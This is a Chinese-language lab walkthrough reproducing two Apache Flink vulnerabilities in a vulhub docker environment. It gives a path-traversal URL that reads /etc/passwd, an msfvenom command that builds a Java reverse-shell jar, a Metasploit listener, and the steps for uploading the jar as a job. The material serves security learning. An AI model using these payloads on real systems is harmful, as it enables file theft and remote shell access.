业精于勤而荒于嬉,行成于思而毁于随



使用 vulnhub 搭建环境,直接 docker-compose up -d 启动环境

访问 IP:8081



先复现个最简单的任意文件读取 (CVE-2020-17519)

影响版本 : 1.11.0 1.11.1 1.11.2

直接读取 /etc/passwd 文件

POC:

/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd



再复现任意文件上传(CVE-2020-17518)

影响版本 : 1.5.1 - 1.11.2

使用 msfvenom 生成 java 反弹 shell

1 | msfvenom -p java/shell_reverse_tcp LHOST=IP LPORT=端口 -f jar > 生成的jar包 |



再创建一个监听

1 | handler -p java/shell_reverse_tcp -H 10.211.55.11 -P 2231 |



然后上传到网站,选择 Submit New Job ,点击 Add New 上传 jar 包 ,然后选择上传的 jar 包,点击 Submit

这样就可以上线了,但是我没有在外网搭建msf,也不想做内网穿透,就不展示上线了